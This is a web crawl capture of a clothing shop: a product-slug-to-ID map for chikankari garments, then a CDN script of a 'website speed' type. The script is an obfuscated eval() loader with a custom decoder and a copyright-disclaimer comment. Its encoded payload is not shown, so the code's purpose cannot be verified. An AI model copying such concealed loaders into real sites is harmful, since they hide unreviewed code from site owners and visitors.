hikankari-short-kurta":[189],"baby-pink-sangeet-modal-chikankari-short-kurta":[189],"white-shaan-chanderi-mens-un-stitched-chikankari-kurta-1":[190],"white-shaan-chanderi-mens-un-stitched-chikankari-kurta-2":[190],"white-shaan-chanderi-mens-un-stitched-chikankari-kurta":[190],"black-shaan-viscose-mens-chikankari-kurta":[190],"white-shaan-viscose-mens-chikankari-kurta":[190],"neil-bhatt-white-chanderi-mens-chikankari-kurta":[190],"jannat-zubair-white-shifa-viscose-chikankari-anarkali":[191],"reem-sameer-shaikh-black-shifa-viscose-chikankari-anarkali":[191],"dixita-patel-pink-shifa-viscose-chikankari-anarkali":[191],"gungun-uprari-green-shifa-viscose-chikankari-anarkali":[191],"red-shifa-viscose-chikankari-anarkali":[191],"lime-yellow-shiza-viscose-un-stitched-chikankari-gota-patti-kurta-with-dupatta":[192],"sea-green-shiza-viscose-un-stitched-chikankari-gota-patti-kurta-with-dupatta":[192],"baby-pink-cotton-short-inner-for-kurti-kurta":[193],"beige-cotton-short-inner-for-kurti-kurta":[193],"black-cotton-short-inner-for-kurti-kurta":[193],"grey-cotton-short-inner-for-kurti-kurta":[193],"khaki-cotton-short-inner-for-kurti-kurta":[193],"lavender-cotton-short-inner-for-kurti-kurta":[193],"light-green-cotton-short-inner-for-kurti-kurta":[193],"lime-yellow-cotton-short-inner-for-kurti-kurta":[193],"maroon-cotton-short-inner-for-kurti-kurta":[193],"mehndi-cotton-short-inner-for-kurti-kurta":[193],"navy-blue-cotton-short-inner-for-kurti-kurta":[193],"peach-cotton-short-inner-for-kurti-kurta":[193],"pink-cotton-short-inner-for-kurti-kurta":[193],"red-cotton-short-inner-for-kurti-kurta":[193],"sky-blue-cotton-short-inner-for-kurti-kurta":[193],"white-cotton-short-inner-for-kurti-kurta":[193],"wine-cotton-short-inner-for-kurti-kurta":[193],"yellow-cotton-short-inner-for-kurti-kurta":[193],"peach-sifar-modal-chikankari-straight-kurti":[194],"maroon-simar-chikankari-straight-kurti":[195],"saloni-sehra-black-sitara-viscose-chikankari-kurta-set-with-dupatta":[196],"white-sitara-viscose-chikankari-kurta-set-with-dupatta":[196],"beige-sitara-viscose-chikankari-kurta-set-with-dupatta":[196],"sapphire-blue-sitara-viscose-chikankari-kurta-set-with-dupatta":[196],"candy-pink-sitara-viscose-chikankari-kurta-set-with-dupatta":[196],"mehndi-green-sitara-viscose-chikankari-kurta-set-with-dupatta":[196],"rani-pink-sitara-viscose-chikankari-kurta-set-with-dupatta":[196],"sukhmani-gambhir-champagne-sitara-viscose-chikankari-kurta-set-with-dupatta":[196],"green-sitara-viscose-chikankari-kurta-set-with-dupatta":[196],"wine-sitara-viscose-chikankari-kurta-set-with-dupatta":[196],"lavender-sitara-viscose-chikankari-kurta-set-with-dupatta":[196],"asha-negi-mocha-ombre-sitara-viscose-chikankari-kurta-set-with-dupatta":[196],"black-sitara-viscose-chikankari-kurta-set-with-dupatta":[196],"yellow-sitara-viscose-chikankari-kurta-set-with-dupatta":[196],"pink-sitara-viscose-chikankari-kurta-set-with-dupatta":[196],"yellow-sufiya-viscose-chikankari-anarkali":[197],"devoleena-bhattacharjee-in-green-sufiya-viscose-chikankari-anarkali":[197],"rani-pink-sufiya-viscose-chikankari-anarkali":[197],"red-sufiya-viscose-chikankari-anarkali":[197],"latte-suhani-viscose-chikankari-straight-kurti":[198],"purple-suhani-viscose-chikankari-straight-kurti":[198],"ice-cream-pink-suhani-viscose-chikankari-straight-kurti":[198],"shweta-tiwari-pink-suhani-viscose-chikankari-straight-kurti":[198],"rubina-dilaik-powder-blue-sukoon-viscose-chikankari-strappy-kurta-set":[199],"rose-pink-sukoon-viscose-chikankari-strappy-kurta-set-with-dupatta":[199],"blush-sukoon-viscose-chikankari-strappy-kurta-set-with-dupatta":[199],"pink-sukoon-viscose-chikankari-strappy-kurta-set-with-dupatta":[199],"gima-ashi-hot-pink-sukoon-chikankari-strappy-kurta-set":[199],"red-sukoon-viscose-chikankari-strappy-kurta-set-with-dupatta":[199],"blue-sukoon-viscose-chikankari-strappy-kurta-set-with-dupatta":[199],"peach-sun-modal-chikankari-kurta-garara-set":[200],"sky-blue-sun-modal-chikankari-kurta-garara-set":[200],"beige-sun-modal-chikankari-kurta-garara-set":[200],"grey-sun-modal-chikankari-kurta-garara-set":[200],"peach-sun-modal-chikankari-kurta-garara-set-1":[200],"grey-sun-modal-chikankari-kurta-garara-set-1":[200],"sunehri-velvet-chikankari-straight-kurta-set-navy-blue":[201],"sunehri-velvet-chikankari-straight-kurta-set-blue":[201],"sunehri-velvet-chikankari-straight-kurta-set-brown":[201],"swara-modal-chikankari-short-top-maroon":[202],"swara-modal-chikankari-short-top-nude":[202],"swara-modal-chikankari-short-top-pista-green":[202],"swara-modal-chikankari-short-top-red":[202],"swara-modal-chikankari-short-top-teal-blue":[202],"swara-modal-chikankari-short-top-wine":[202],"black-tanvi-modal-chikankari-straight-kurti":[203],"navy-blue-tanvi-modal-chikankari-straight-kurti":[203],"red-tanvi-modal-chikankari-straight-kurti":[203],"yellow-tara-viscose-chikankari-kurta-set-with-dupatta":[204],"white-tara-viscose-chikankari-kurta-set-with-dupatta":[204],"red-tara-viscose-chikankari-straight-kurta-set-with-dupatta":[204],"peach-tara-viscose-chikankari-straight-kurta-set-with-dupatta":[204],"royal-blue-tara-viscose-chikankari-kurta-set-with-dupatta":[204],"pista-green-tara-viscose-chikankari-straight-kurta-set-with-dupatta":[204],"lilac-tara-viscose-chikankari-kurta-set-with-dupatta":[204],"sara-ali-khan-blue-tara-viscose-chikankari-straight-kurta-set-with-dupatta":[204],"hot-pink-tara-viscose-chikankari-kurta-set-with-dupatta":[204],"surbhi-jyoti-black-tara-viscose-chikankari-kurta-set-with-dupatta":[204],"pink-tara-viscose-chikankari-straight-kurta-set-with-dupatta":[204],"peach-tarz-mulmul-cotton-chikankari-kurta-garara-set":[205],"yellow-tarz-mulmul-cotton-chikankari-kurta-garara-set":[205],"green-tarz-mulmul-cotton-chikankari-kurta-garara-set":[205],"blue-tarz-mulmul-cotton-chikankari-kurta-garara-set":[205],"sea-green-tazmeen-modal-chikankari-kurti-palazzo-set":[206],"baby-pink-tazmeen-modal-chikankari-kurti-palazzo-set":[206],"mauve-tazmeen-modal-chikankari-kurti-palazzo-set":[206],"green-tazmeen-modal-chikankari-kurti-palazzo-set":[206],"red-tazmeen-modal-chikankari-kurti-palazzo-set":[206],"onion-pink-tazmeen-modal-chikankari-kurti-palazzo-set":[206],"lavender-tazmeen-modal-chikankari-kurti-palazzo-set":[206],"black-tazmeen-modal-chikankari-kurti-palazzo-set":[206],"powder-blue-tazmeen-modal-chikankari-kurti-palazzo-set":[206],"coral-tazmeen-modal-chikankari-kurti-palazzo-set":[206],"tazmeen-modal-chikankari-kurti-palazzo-set-navy-blue":[206],"tazmeen-modal-chikankari-kurti-palazzo-set-grey":[206],"red-tepchi-georgette-chikankari-dupatta-lucknawi-chikan":[207],"black-tepchi-georgette-chikankari-dupatta-lucknawi-chikan":[207],"yellow-tepchi-georgette-chikankari-dupatta-lucknawi-chikan":[207],"sky-blue-tepchi-georgette-chikankari-dupatta-lucknawi-chikan":[207],"white-tepchi-georgette-chikankari-dupatta-lucknawi-chikan":[207],"lilac-titli-muslin-chikankari-anarkali":[208],"choco-titli-muslin-chikankari-anarkali":[208],"red-titli-muslin-chikankari-anarkali":[208],"purple-tvisha-crepe-a-line-chikankari-peplum-top":[209],"black-uman-cotton-chikankari-mens-kurta":[210],"coral-uman-cotton-chikankari-mens-kurta":[210],"peacock-blue-uman-cotton-chikankari-mens-kurta":[210],"yellow-uman-cotton-chikankari-mens-kurta":[210],"green-uman-cotton-chikankari-mens-kurta":[210],"orange-uman-cotton-chikankari-mens-kurta":[210],"navy-blue-uman-cotton-chikankari-mens-kurta":[210],"red-uman-cotton-chikankari-mens-kurta":[210],"sea-green-uman-cotton-chikankari-mens-kurta":[210],"white-urvi-dobby-cotton-chikankari-tunic-shirt":[211],"pink-vanya-viscose-chikankari-short-jaal-kurti":[212],"lavender-vanya-viscose-chikankari-short-jaal-kurti":[212],"grey-vedika-mulmul-cotton-chikankari-co-ord-set":[213],"green-vedika-mulmul-cotton-chikankari-co-ord-set":[213],"beige-vedika-mulmul-cotton-chikankari-co-ord-set":[213],"peach-vedika-mulmul-cotton-chikankari-co-ord-set":[213],"pink-vedika-mulmul-cotton-chikankari-co-ord-set":[213],"pink-vidhi-muslin-chikankari-straight-kurti":[214],"green-vidhi-muslin-chikankari-straight-kurti":[214],"lavender-vidhi-muslin-chikankari-straight-kurti":[214],"blue-vidhi-muslin-chikankari-straight-kurti":[214],"pink-yashi-mulmul-printed-chikankari-co-ord-set":[215],"orange-yashi-mulmul-printed-chikankari-co-ord-set":[215],"green-yashi-mulmul-printed-chikankari-co-ord-set":[215],"yellow-yashi-mulmul-printed-chikankari-co-ord-set":[215],"white-yashita-chanderi-chikankari-short-top":[216],"green-zahrah-muslin-chikankari-jhalar-yok-anarkali":[217],"peach-zahrah-muslin-chikankari-jhalar-yok-anarkali":[217],"red-zahrah-muslin-chikankari-jhalar-yok-anarkali":[217],"zareen-muslin-chikankari-straight-kurta-set-with-dupatta-green":[218],"zareen-muslin-chikankari-straight-kurta-set-with-dupatta-coral":[218],"yellow-zeenat-viscose-chikankari-noodle-strappy":[219],"maroon-zeenat-viscose-chikankari-noodle-strappy":[219],"bubblegum-zehna-modal-chikankari-kurta-set":[220],"yellow-zehna-modal-chikankari-kurta-set":[220],"zehra-velvet-chikankari-short-kurti-blue":[221],"zehra-velvet-chikankari-short-kurti-maroon":[221],"green-zinia-modal-chikankari-a-line-kurti":[222],"sea-green-zinia-modal-chikankari-a-line-kurti":[222],"lavender-zinia-modal-chikankari-a-line-kurti":[222],"orange-zoha-mulmul-cotton-chikankari-a-line-kurti":[223],"blue-zoha-mulmul-cotton-chikankari-a-line-kurti":[223],"pink-zoha-mulmul-cotton-chikankari-a-line-kurti":[223],"pista-green-zoha-mulmul-cotton-chikankari-a-line-kurti":[223],"beige-zoha-mulmul-cotton-chikankari-a-line-kurti":[223],"yellow-zoya-viscose-chikankari-strappy-kurta-garara-set":[224],"green-zoya-viscose-chikankari-strappy-kurta-garara-set":[224],"royal-blue-zoya-viscose-chikankari-strappy-kurta-garara-set":[224],"hot-pink-zoya-viscose-chikankari-strappy-kurta-garara-set":[224]});

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn3.b-cdn.net/speedyscripts/ecmrx_9262/ecmrx_9262_2.js
body_size: 403
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",47,"HVdSyFPNO",6,2,4))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976